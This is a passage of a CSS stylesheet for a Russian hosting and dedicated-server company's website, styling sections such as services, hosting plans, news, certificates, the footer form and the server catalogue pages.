	position: absolute;
	right: 100px;
	bottom: 85px;
}
.bg-sky2 {
	position: absolute;
	left: 0;
}
.bg-sky3 {
	position: absolute;
	left: 0;
}
.server-block-image {
	position: relative;
}
.banner-block-infoTitle {
	max-width: 430px;
	width: 100%;
}
/*блок "Наши преимущества" */
.advantages {
	position: relative;
	padding-bottom: 80px;
}
.advantages::before {
	content: '';
	background-color: #780647;
	clip-path: polygon(100% 0%, 100% 90%, 20% 90%, 18% 100%, 0% 100%, 0% 0%);
	position: absolute;
	top: 0;
	width: 100%;
	height: 160px;
}
.advantages-listItem {
	background: linear-gradient(0deg, #FFFFFF, #FFFFFF), #FFF7BF;
	box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);
	text-align: center;
	padding: 30px;
}
.advantages-block-list {
	display: flex;
}
.advantages-tittle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 43px;
	color: #FFF7BF;
	max-width: 320px;
	width: 100%;
	padding-right: 20px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	margin: 0;
}
.advantages-listItem-text {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 13px;
	line-height: 18px;
	letter-spacing: 0.03em;
	color: #152032;
	max-width: 180px;
	width: 100%;
	padding: 30px 0 0;
}
.advantages-listItem-image {
	min-height: 85px;
}
.advantages-listItem-image img {
	max-width: 85px;
}
.advantages-block {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
	position: relative;
	padding-top: 32px;
}
/*блок "УСЛУГИ"*/
.services {
	padding-bottom: 80px;
}
.services-block-list {
	width: 25%;
	display: flex;
	flex-direction: column;
	align-items: center;
	padding: 50px 0;
	transition: all 0.4s ease;
	box-sizing: border-box;
}
.services-block-list:hover {
	width: 29%;
}
.services-block-list:hover .services-list-image img {
	transform: scale(1.1);
}
.services-block-list:nth-child(1) {
	background-color: #FFF7BF;
}
.services-block-list:nth-child(2) {
	background-color: #FBCF82;
}
.services-block-list:nth-child(3) {
	background-color: #FDA054;
}
.services-block-list:nth-child(4) {
	background-color: #FF663F;
}
.services-list-text {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 24px;
	line-height: 29px;
	color: #780647;
	max-width: 260px;
	width: 100%;
	text-align: center;
	min-height: 58px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.services-list-image {
	min-height: 100px;
	padding-bottom: 50px;
}
.services-list-image img {
	max-width: 100px;
	width: 100%;
	transition: all 0.4s ease;
}
.services-block {
	display: flex;
	padding-top: 50px;
}
/*стили к блоку аренда*/
.rent-block {
	display: flex;
	align-items: center;
	justify-content: space-around;
	padding-top: 60px;
	padding-bottom: 50px;
}
.rent-block-image {
	position: relative;
}
.mobile-rent-img {
	display: none;
}
.mobile-rent-img {
	display: none;
}
.rent-block-image img {
	max-width: 100%;
}
.rent_pic1 {
	position: absolute;
	top: -50px;
	left: 110px;
}
.rent_pic2 {
	position: absolute;
	top: 40px;
	left: 30px;
}
.rent_pic3 {
	position: absolute;
	top: -40px;
	right: 140px;
}
.rent_pic4 {
	position: absolute;
	top: 60px;
	right: 60px;
}
.rent-block-infoList {
	padding-bottom: 20px;
}
.rent-block-infoList:last-child {
	padding-bottom: 0;
}
.rent-info-title {
	padding-bottom: 7px;
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #780647;
	margin: 0;
	display: inline-block;
}
.rent-info-subtitle {
	max-width: 500px;
	width: 100%;
	font-size: 18px;
	line-height: 22px;
	color: #152032;
}
.banner-block-infoButton.rent-button {
	margin-top: 50px;
}
/*стили хостинг*/
.hosting {
	background-color: #FFF7BF;
	padding: 80px 0 150px;
	height: 600px;
	position: relative;
}
.host-bg-image {
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	display: flex;
	justify-content: space-between;
}
.host-bg-image img {
	vertical-align: bottom;
	max-width: 390px;
	width: 100%;
}
.host-bg-sky {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
}
.host-bg-sky img {
	width: 100%;
}
.sky-img2 {
	position: absolute;
	left: 0;
	z-index: 1;
}
.sky-img3 {
	position: absolute;
	left: 0;
}
.sky-img4 {
	position: absolute;
	left: 0;
}
.host-bg-sky-bloc {
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
}
.host-bg-sky-bloc img {
	width: 100%;
}
.host-bg-sun {
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	text-align: center;
	z-index: 8;
}
.host-bg-sun img {
	max-width: 100%;
}
.hosting-title {
	position: relative;
	z-index: 9;
}
.hosting-subtitle {
	font-size: 18px;
	line-height: 22px;
	text-align: center;
	color: #091934;
	padding-top: 25px;
	position: relative;
	z-index: 9;
}
.hosting-subtitle span {
	max-width: 500px;
	width: 100%;
	display: inline-block;
}
.hosting-block {
	display: flex;
	justify-content: space-evenly;
	padding-top: 80px;
	position: relative;
	z-index: 9;
}
.hosting-block-mobile {
	display: none;
}
.hosting-block-list {
	display: flex;
	flex-direction: column;
	align-items: center;
	text-align: center;
	background-color: #FFFFFF;
	padding: 20px 0 30px;
	cursor: pointer;
	transition: all 0.5s ease;
	height: 100%;
	min-height: 285px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: center;
}
.hosting-block-list:hover .hosting-button {
	display: inline-block;
}
.hosting-block-list:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);
}
.hosting-block-list hr {
	width: 100%;
	border-color: #FF663F;
	margin: 0;
}
.hosting-list-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #2D4468;
	max-width: 200px;
	width: 100%;
	padding-bottom: 20px;
	height: 100%;
	min-height: 65px;
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 0;
}
.hosting-list-text {
	font-size: 14px;
	line-height: 22px;
	max-width: 240px;
	width: 100%;
	padding: 30px 30px 0;
	margin-bottom: 15px;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 6;
	-webkit-box-orient: vertical;
	min-height: 135px;
}
.hosting-list-price {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 32px;
	color: #780647;
}
.hosting-list-price span {
	font-size: 14px;
}
.hosting-button {
	margin-top: 30px;
	display: inline-block;
	max-width: 100px;
	align-items: center;
}
/*Стили к обслуживанию*/
.server {
	padding-top: 80px;
}
.server-union {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	position: relative;
}
.server-blockInfo {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.server-block-image img {
	vertical-align: bottom;
	max-width: 100%;
}
.server-img-mobile {
	display: none;
}
/*стили к поддержки*/
.support {
	background-color: #FBCF82;
	padding: 80px 0 200px;
	height: 602px;
	position: relative;
}
.support-bg-img {
	position: absolute;
	bottom: 0;
	z-index: 7;
}
.support-bg-img img {
	vertical-align: bottom;
	max-width: 100%;
}
.support-block {
	display: flex;
	justify-content: space-evenly;
	padding-top: 80px;
	position: relative;
	z-index: 10;
}
.support-block-mobile {
	display: none;
}
.support-title {
	position: relative;
	z-index: 9;
}
.support-block-list {
	background-color: #ffffff;
	text-align: center;
	padding-bottom: 30px;
	cursor: pointer;
	transition: all 0.5s ease;
	height: 100%;
	min-height: 435px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: center;
}
.support-block-list:hover {
	transform: scale(1.1);
}
.support-block-list:hover .hosting-button {
	display: inline-block;
}
.support-list-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	margin: 0;
	background-color: #FFF7BF;
	padding: 34px 0;
	width: 100%;
	display: block;
}
.support-list-title span {
	font-size: 36px;
	color: #FF663F;
}
/*стили "Наши клиенты"*/
.clients {
	background-color: #21324D;
	padding: 50px 0;
}
.clients-block {
	display: flex;
	align-items: center;
}
.clients-list-item span {
	opacity: 0;
}
.clients-block-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 48px;
	line-height: 58px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	text-align: start;
	color: #FFFFFF;
	border-right: 1px solid #FF8539;
	padding: 30px 25px 30px 0;
	margin-right: 30px;
	margin: 0;
}
.clients-block-list {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 75%;
}
.clients .slick-dots li button:before {
	font-size: 45px;
	color: #2D4468;
	opacity: 1;
}
.clients .slick-dotted.slick-slider {
	margin-bottom: 0;
}
.clients .slick-dots li.slick-active button:before {
	color: #FF663F;
	opacity: 1;
}
/*стили к блоку "Новости"*/
.news {
	padding: 80px 0 80px;
}
.news-list {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	padding-top: 50px;
}
.news-list-item{

}
.news-block {
	padding-top: 40px;
}
.news-blockTitle {
	padding-bottom: 50px;
}
.news-list-item {
	background-color: #FAFBFD;
	display: flex;
	margin-bottom: 20px;
	transition: all .5s ease;
	cursor: pointer;
}
.news-list-item:nth-child(n+7) {
	display: none;
}
.news-list-item:hover {
	background: #FFFFFF;
	box-shadow: 0px 0px 30px rgba(45, 68, 104, 0.25);
}
.news-listUnion {
	padding: 20px 15px 24px 15px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	width: 100%;
	box-sizing: border-box;
}
.new-list-name {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #26334D;
	max-width: 335px;
	width: 100%;
}
.new-list-name span {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
}
.new-list-text {
	font-size: 14px;
	line-height: 18px;
	letter-spacing: 0.03em;
	color: #152032;
	max-width: 650px;
	width: 100%;
}
.new-list-button {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 13px;
	line-height: 16px;
	color: #152032;
	border: 2px solid #FF663F;
	padding: 8px 10px;
	display: inline-block;
	transition: all 0.3s ease;
}
.new-list-button:hover {
	color: #ffffff;
	background-color: #FF663F;
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.new-date-name {
	font-size: 12px;
	line-height: 18px;
	letter-spacing: 0.03em;
	color: #152032;
	display: flex;
	align-items: center;
}

.new-date-name img {
	display: none;
}

.newsName {
	padding: 0 13px 0 7px;
}
.new-list-info {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.news-list-image{
	/*max-width: 222px;
	height: 222px;
	overflow: hidden;
	display: flex;
	justify-content: center;
	align-items: center;*/
	max-width: 195px;
	width: 195px;
	min-width: 195px;
	height: 222px;
	position: relative;
	padding: 0 0% 0 0;
}

.news-list-image img {
	/*vertical-align: middle;
	height: auto;
	width: 100%;*/
	width: 100%;
	height: 100%;
	object-fit: contain;
	position: absolute;
	top: 0;
	left: 0;
	transform: none;
}

.news-right-article .news-list-image {
	width: 100%;
}

.news-main-button {
	text-align: center;
	padding-top: 30px;
}
.news-blockButton {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	border: none;
	padding: 15px 20px;
	cursor: pointer;
	transition: all 0.3s ease;
	outline: none;
}
.news-blockButton:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
/*Стили к "Карте движения"*/
.map-union {
	display: flex;
	justify-content: center;
	position: relative;
}
.map-images {
	position: absolute;
	bottom: 0;
	right: 0;
}
.map-images img {
	vertical-align: bottom;
}
.map-info {
	position: relative;
	z-index: 9;
	padding: 70px 0 40px;
}

.map-info-listingItem:nth-child(2) {
	padding-inline-end: 60px;
}
.map-info-listingItem:nth-child(3) {
	padding-inline-end: 165px;
}
.map-info-listingItem:nth-child(4) {
	padding-inline-end: 285px;
}
.map-info-listingItem:nth-child(5) {
	padding-inline-end: 340px;
}
.map-info-listing hr {
	border-color: #2D4468;
	display: flex;
	align-items: center;
	margin: 0;
	position: relative;
}
.map-info-listing hr.active::before {
	 content: '';
	 width: 32px;
	 height: 32px;
	 background-color: rgba(255, 102, 63, 0.5);
	 border-radius: 50%;
	 position: absolute;
	right: -14px;
 }
.map-info-listing hr::after {
	content: '';
	width: 10px;
	height: 10px;
	background-color: #2D4468;
	border-radius: 50%;
	position: absolute;
	right: -3px;
}
.map-info-listing hr.active::after {
	content: '';
	background-color: #FF663F;
}
.map-listingItem-title {
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #2D4468;
	padding-top: 28px;
	max-width: 280px;
	width: 100%;
}
.map-listingItem-title.active {
	color: #FF663F;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
}
.map-info-listing hr.active {
	border-color: #FF663F;
}
.map-listingItem-title time {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
}
.map-listing-subtitle {
	font-size: 14px;
	line-height: 18px;
	letter-spacing: 0.03em;
	color: #2D4468;
	max-width: 440px;
	width: 100%;
}
.map-info-listing hr.done {
	border-color: #780647;
}
.map-info-listing hr.done::after {
	background-color: #780647;
}
/*Стили к "Наши сертификаты"*/
.certificate {
	background-color: #ECF0F7;
	padding: 80px 0 67px;
}
.certificate-block {
	display: flex;
	justify-content: space-between;
}
.certificate-subtitle {
	text-align: center;
	padding: 25px 0 50px;
}
.certificate-subtitle span {
	font-size: 18px;
	line-height: 22px;
	letter-spacing: 0.03em;
	color: #152032;
	display: inline-block;
	max-width: 500px;
	width: 100%;
}
.certificate-listing {
	display: flex;
	justify-content: space-between;
	padding-top: 50px;
}
.certificate-listing-item {
	padding: 0 5px;
}
.certificate-listing-item img {
	max-width: 250px;
	width: 100%;
	filter: grayscale(100%);
	opacity: 0.5;
	transition: all 0.7s;
	cursor: pointer;
}
.certificate-listing-item img:hover {
	filter: none;
	opacity: 1;
}
.lightzoom img {
	width: 95%;
	max-width: 400px;
}
/*СТИЛИ К БЛОКУ ФУТЕР*/

.footer {
	background-color: #21324D;
	padding-top: 50px;
	position: relative;
}
.footerImage-pic {
	position: absolute;
	bottom: 0;
	left: 0;
}
.footerImage-pic-bg {
	vertical-align: bottom;
	position: relative;
	z-index: 3;
}
.footer-hands {
	position: absolute;
	bottom: 39px;
	left: 50px;
}
.foot-body {
	position: relative;
	z-index: 1;
}
.hand-left {
	position: absolute;
	left: 13px;
	top: -38px;
	z-index: 2;
}
.hand-right {
	position: absolute;
	right: -12px;
	top: -55px;
}
.footer-item-title {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	text-transform: uppercase;
	color: #FFF7BF;
	padding-bottom: 20px;
}
.block-logo-image {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
.footer-information-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	width: 36%;
}
.footer-information-item {
	padding-bottom: 30px;
}
.footer-listing__item {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #ECF0F7;
	display: flex;
	align-items: center;
	padding-bottom: 10px;
	transition: all 0.4s ease;
}
.footer-listing__item:hover {
	color: #FF663F;
}
.footer-listing__item a {
	font-size: 16px;
	line-height: 19px;
	text-transform: uppercase;
	color: #DEE5F1;
	padding-left: 8px;
}
.listing__item-phone {
	padding-bottom: 20px;
}
.footer-information {
	display: flex;
	justify-content: space-between;
}
.footer-form-list {
	display: flex;
	flex-direction: column;
	padding-bottom: 15px;
	position: relative;
	width: 100%;
}
.userForm-item__little {
	width: 48%;
}
.footer-form-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.userForm-item {
	border: none;
	padding: 19px 10px 10px;
	outline: none;
	background-color: #152032;
	color: #DEE5F1;
	border: 1px solid #152032;
}
#user-field-error {
	position: absolute;
	bottom: 0;
	font-size: 12px;
	line-height: 19px;
	color: #FF2F2F;
}
#phone-field-error {
	position: absolute;
	bottom: 0;
	font-size: 12px;
	line-height: 19px;
	color: #FF2F2F;
}
#comment-field-error {
	position: absolute;
	bottom: 0;
	font-size: 12px;
	line-height: 19px;
	color: #FF2F2F;
}
.userForm-item.error {
	border: 1px solid #FF2F2F;
}
.userForm-item:focus {
	border: 1px solid #FF663F;
}
.userForm-item:-webkit-autofill,
.userForm-item:-webkit-autofill:focus {
	transition: background-color 5000s ease-in-out 0s;
	background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,174,255,0.04) 50%,rgba(255,255,255,0) 51%,rgba(0,174,255,0.03) 100%);
	-webkit-text-fill-color: #DEE5F1;
}
label.up {
	pointer-events: none;
	transition: all 0.5s ease-out;
	font-size: 16px;
	line-height: 20px;
	color: #939AA6;
	position: absolute;
	bottom: 30px;
	outline: none;
	padding-left: 10px;
}

input.up:focus ~ label.up,
input.up:valid ~ label.up {
	transform: translateY(-0.9rem);
	font-size: 12px;
}
textarea.up:focus ~ label.up,
textarea.up:valid ~ label.up {
	transform: translateY(-0.6rem);
	font-size: 12px;
}

.footer-form-list textarea + label {
	top: 10px;
	bottom: auto;
}

.button-form-click {
	background-color: transparent;
	border: 2px solid #FF663F;
	color: #FFFFFF;
	font-size: 13px;
	line-height: 16px;
	outline: none;
	padding: 8px 10px;
	cursor: pointer;
	transition: all 0.3s ease;
}
.button-form-click:hover {
	color: #ffffff;
	background-color: #FF663F;
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.buttonForm {
	text-align: right;
	width: 100%;
}
.footer-form {
	width: 33%;
}
.footer-form-title {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #FFF7BF;
	padding-bottom: 20px;
}
.footer-text-bottom {
	text-align: center;
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 14px;
	line-height: 24px;
	text-transform: uppercase;
	color: #ECF0F7;
	padding-top: 10px;
	padding-bottom: 10px;
}
/*СТИЛИ К ГЛАВНОМУ БЛОКУ (конец)*/

/*Стили для "ХЛЕБНЫХ КРОШЕК (начало)"*/
.breadcrumbs {
	display: flex;
	padding: 5px 35px 0 35px;
	width: 70%;
	margin-left: auto;
	top: 0;
}
.mobile-burger{
	display: none;
	cursor: pointer;
}
.breadcrumbs-block {
	position: absolute;
	right: 0;
	left: 0;
	top: 100%;
	display: flex;
	z-index: 1;
}
.somethingBlock {
	width: 30%;
	height: 28px;
	background: #780647;
	position: relative;
}
.somethingBlock:after {
	content: '';
	position: absolute;
	background: #780647;
	width: 30px;
	height: 34px;
	clip-path: polygon(100% 0%, 0% 0%, 0% 87%);
	right: -29px;
	top: -1px;
}
.breadcrumbs-list {
	text-decoration: none;
	height: 23px;
	padding: 0 5px;
	background: #790949;
	color: white;
	margin-right: 34px;
	cursor: pointer;
	position: relative;
}
.breadcrumbs-list::before, .breadcrumbs-list::after {
	content: "";
	position: absolute;
	background: #790949;
	width: 25px;
	height: 23px;
}
.breadcrumbs-list::before {
	clip-path: polygon(100% 0%, 0% 100%, 100% 100%);
	left: -24.6px;
}
.breadcrumbs-list::after {
	right: -24.6px;
	clip-path: polygon(100% 0%, 0% 0%, 0% 100%);
}
.breadcrumbs-list a {
	font-size: 14px;
	line-height: 22px;
	color: #FAFBFD;
}
.breadcrumbs-list.active {
	background: #FF663F;
	cursor: default;
}
.breadcrumbs-list.active::before, .breadcrumbs-list.active::after {
	background: #FF663F;
}
/*Стили для "ХЛЕБНЫХ КРОШЕК (конец)"*/

/*СТИЛИ К странице ("Выделенные сервера" начало)*/
.servers-blocks {
	padding: 60px 0 200px;
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-2.png);
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
}
.server-unionBloc {
	background-color: #ECF0F7;
	transition: all 0.4s ease;
	height: -webkit-fill-available;
	display: flex;
	flex-direction: column;
	justify-content: flex-end;
	position: relative;
}
.servers-list-itemTitle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	color: #ffffff;
	font-size: 36px;
	line-height: 32px;
	padding: 20px 0;
	position: relative;
	clip-path: polygon(8% 0%, 92% 0%, 100% 30%, 100% 133%, 60% 100%, 0% 133%, 0 70%, 0 30%);
	z-index: 2;
	text-align: center;
}
.servers-list-itemTitle.light::before, .servers-list-itemTitle.light::after {
	content: "";
	position: absolute;
	background-color: #808D9E;
	width: 27px;
	height: 27px;
}
.servers-list-itemTitle::before {
	clip-path: polygon(100% 0%, 0% 0%, -15% 100%);
	bottom: -26px;
	left: 0;
}
.servers-list-itemTitle::after {
	clip-path: polygon(0% 0%, 100% 85%, 100% 0%);
	bottom: -26px;
	right: 0;
}
.servers-list-itemTitle.light {
	background-color: #808D9E;
}
.servers-list-itemTitle.middle::before, .servers-list-itemTitle.middle::after {
	content: "";
	position: absolute;
	background-color: #606E82;
	width: 27px;
	height: 27px;
}
.servers-list-itemTitle.middle {
	background-color: #606E82;
}
.servers-list-itemTitle.dark::before, .servers-list-itemTitle.dark::after {
	content: "";
	position: absolute;
	background-color: #425067;
	width: 27px;
	height: 27px;
}
.servers-list-itemTitle.dark {
	background-color: #425067;
}
.servers-list-itemTitle.blue::before, .servers-list-itemTitle.blue::after {
	content: "";
	position: absolute;
	background-color: #2D4468;
	width: 27px;
	height: 27px;
}
.servers-list-itemTitle.blue {
	background-color: #2D4468;
}
.servers-list-item {
	width: 31%;
	position: relative;
	margin-top: 50px;
	cursor: pointer;
	transition: all 0.4s ease;
	/*min-height: 520px;*/
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
.servers-list-item:hover .server-unionBloc {
	background-color: #ffffff;
	box-shadow: 0px 4px 30px rgba(45, 68, 104, 0.25);
}
.servers-list-item:hover .server-price-real {
	transform: scale(1.4);
	color: #780647;
}
.servers-list-item:hover .server-action span {
	max-width: 130px;
}
.servers-list-item:hover .server-hit span {
	max-width: 130px;
}
.server-static {
	padding-top: 20px;
	min-height: 200px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.servers-blocks-title {
	text-align: center;
}
.server-static-listImage {
	min-width: 50px;
	text-align: center;
}
.servers-blocks-list {
	display: flex;
	justify-content: space-evenly;
	flex-wrap: wrap;
}
.server-buttonBuy {
	display: block;
	background-color: #FF663F;
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	padding: 15px 0;
	transition: all 0.4s ease;
}
.server-buttonBuy.inactive {
	background-color: #6c6c6c;
}
.server-buttonBuy:hover {
	box-shadow: 0px 0px 10px rgba(255, 102, 63, 0.5);
	transform: scaleY(1.2);
}
.server-buttonBuy.inactive:hover {
	box-shadow: transparent;
	transform: scaleY(1);
}
.server-static-list {
	display: flex;
	align-items: center;
	justify-content: center;
	padding-bottom: 15px;
}
.server-static-listText {
	padding-left: 10px;
	font-size: 18px;
	line-height: 22px;
	color: #152032;
	max-width: 200px;
	width: 100%;
}
.server-staticText {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #2D4468;
	text-align: center;
	padding-bottom: 24px;
}
.server-price-off {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	text-decoration-line: line-through;
	color: #780647;
}
.server-price-real {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 35px;
	color: #2D4468;
	transition: all 0.4s ease;
}
.server-price-real span {
	font-size: 18px;
}
.server-action {
	text-align: center;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
}
.server-action span {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 14px;
	line-height: 17px;
	letter-spacing: 0.15em;
	text-transform: uppercase;
	color: #FFFFFF;
	background-color: #780647;
	padding: 3px 0;
	max-width: 120px;
	width: 100%;
	display: inline-block;
	clip-path: polygon(0% 0%, 100% 0%, 83% 100%, 0% 100%, 17% 100%, 0% 0%);
	transition: all 0.4s ease;
}
.server-hit {
	text-align: center;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
}
.server-hit span {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 14px;
	line-height: 17px;
	letter-spacing: 0.15em;
	text-transform: uppercase;
	color: #FFFFFF;
	background-color: #21324D;
	padding: 3px 0;
	max-width: 120px;
	width: 100%;
	display: inline-block;
	clip-path: polygon(0% 0%, 100% 0%, 83% 100%, 0% 100%, 17% 100%, 0% 0%);
	transition: all 0.4s ease;
}
.server-price-block {
	min-height: 60px;
	padding-bottom: 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: flex-end;
}
/*СТИЛИ К странице ("Выделенные сервера" конец)*/

/*СТИЛИ К странице ("Хостинг для Битрикс" начало)*/
.hosting-blockMain {
	padding: 60px 0 200px;
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-host.png);
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
}
.hosting-blocks-title {
	text-align: center;
}
.hostingMain-blocks-list {
	display: flex;
	justify-content: space-evenly;
	flex-wrap: wrap;
}
.hostingMain-list-itemTitle {
	color: #ffffff;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	text-align: center;
	padding: 20px 0;
	position: relative;
	clip-path: polygon(8% 0%, 92% 0%, 100% 30%, 100% 133%, 60% 100%, 0% 133%, 0 70%, 0 30%);
	z-index: 2;
}
.hostingMain-list-itemTitle::before {
	clip-path: polygon(100% 0%, 0% 0%, -15% 100%);
	bottom: -26px;
	left: 0;
}
.hostingMain-list-itemTitle::after {
	clip-path: polygon(0% 0%, 100% 85%, 100% 0%);
	bottom: -26px;
	right: 0;
}
.hostingMain-list-itemTitle.yellow {
	background-color: #FDA054;
}
.hostingMain-list-itemTitle.yellow::before, .hostingMain-list-itemTitle.yellow::after {
	content: "";
	position: absolute;
	background-color: #FDA054;
	width: 27px;
	height: 27px;
}
.hostingMain-list-itemTitle.red {
	background-color: #AE4E51;
}
.hostingMain-list-itemTitle.red::before, .hostingMain-list-itemTitle.red::after {
	content: "";
	position: absolute;
	background-color: #AE4E51;
	width: 27px;
	height: 27px;
}
.hostingMain-staticText {
	font-size: 18px;
	line-height: 22px;
	color: #152032;
	text-align: center;
}
.hostingMain-static {
	padding-top: 42px;
}
.hostingMain-static-listText {
	padding-left: 10px;
	font-size: 18px;
	line-height: 22px;
	color: #152032;
	max-width: 83px;
	width: 100%;
}
/*СТИЛИ К странице ("Хостинг для Битрикс" конец)*/

/*СТИЛИ К странице ("Серверов" начало)*/
.server-table {
	padding: 40px 0 200px;
}
.server-table-block {
	padding-top: 40px;
}
.server-general {
	padding: 60px 0 200px;
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-2.png);
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
}
.news-detail-link.server-det-link {
	display: none;
}
.server-general-block {
	display: flex;
}
.server-general-catalog {
	min-width: 300px;
	max-width: 300px;
	width: 100%;
	padding-right: 40px;
}
.server-catalog-title {
	font-size: 24px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
}
.server-catalog-listItem {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 14px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
}
.server-catalog-listItem a {
	color: #780647;
	display: flex;
	align-items: center;
}
.server-listItem-subparagraphs {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	padding-left: 20px;
}
.server-catalog-list {
	padding-top: 20px;
}
.server-catalog-listItem a:before {
	content: '';
	border: 6px solid transparent;
	border-left: 7px solid #FF663F;
	display: block;
	width: 0;
	height: 0;
	padding-right: 5px;
}
.server-general-infoTitle {
	font-size: 36px;
	line-height: 42px;
	text-align: left;
}
.mobile-server-title {
	display: none;
}
.server-infoText-name {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
}
.server-infoText-info {
	font-size: 14px;
	line-height: 21px;
	color: #152032;
	padding-top: 20px;
}

.server-infoText-list {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 30px 0 20px;
}
.server-infoText {
	padding-top: 40px;
	width: 60%;
}
.server-FAQText {
	padding-top: 40px;
	padding-bottom: 40px;
	width: 97%;
	align-items: center;
	margin-left: auto;
	margin-right: auto;
}
.server-oper-item span {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	padding-top: 20px;
	display: inline-block;
}
.server-infoText-link {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 14px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #2D4468;
}
.server-oper-item {
	display: flex;
	flex-direction: column;
	align-items: center;
}
.server-infoText-characteristic {
	padding-top: 15px;
	padding-bottom: 27px;
}
.server-infoText-included {
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #152032;
	padding-top: 20px;
}
.server-characteristic-list {
	font-size: 14px;
	line-height: 24px;
	color: #152032;
